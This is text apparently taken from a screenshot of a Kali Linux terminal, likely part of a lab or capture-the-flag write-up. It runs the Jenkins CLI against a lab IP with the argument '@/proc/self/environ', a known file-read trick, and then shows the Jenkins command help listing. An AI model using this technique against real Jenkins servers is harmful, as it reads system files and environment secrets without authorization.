 ┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' help "@/proc/self/environ"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
  add-job-to-view
    Adds jobs to view.
  build
    Builds a job, and optionally waits until its completion.
  cancel-quiet-down
    Cancel the effect of the "quiet-down" command.
  clear-queue
    Clears the build queue.
  connect-node
    Reconnect to a node(s)
  console
    Retrieves console output of a build.
  copy-job
    Copies a job.
  create-credentials-by-xml
    Create Credential by XML
  create-credentials-domain-by-xml
    Create Credentials Domain by XML